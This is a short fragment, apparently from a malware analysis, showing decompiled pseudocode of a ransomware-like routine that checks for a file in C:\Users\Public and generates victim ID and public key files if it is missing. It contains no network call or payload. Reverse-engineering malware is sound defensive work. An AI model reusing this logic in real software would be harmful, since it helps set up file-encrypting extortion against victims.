 int CreateVictimIDAndPublicKeyFiles()
{
int v0; // esi
HANDLE FileW; // eax
int result; // eax
WCHAR FileName[500]; // [esp+4h] [ebp-3E8h] BYREF
v0 = 0;
memset((char *)FileName, 0, sizeof(FileName));
wcscpy(FileName, (int)aCUsersPublic);
wcscat((int)FileName, (int)&off_406880);
FileW = CreateFileW(FileName, 0x80000000, 0, 0, OPEN_EXISTING, 0x80u, 0);
if ( FileW == HANDLE_FLAG_PROTECT_FROM_CLOSE || FileW == (HANDLE)-1 )
v0 = -1;
result = CloseHandle(FileW);
if ( v0 == -1 )
return GenerateKeysAndWriteFiles(0x8000000);
return result;
}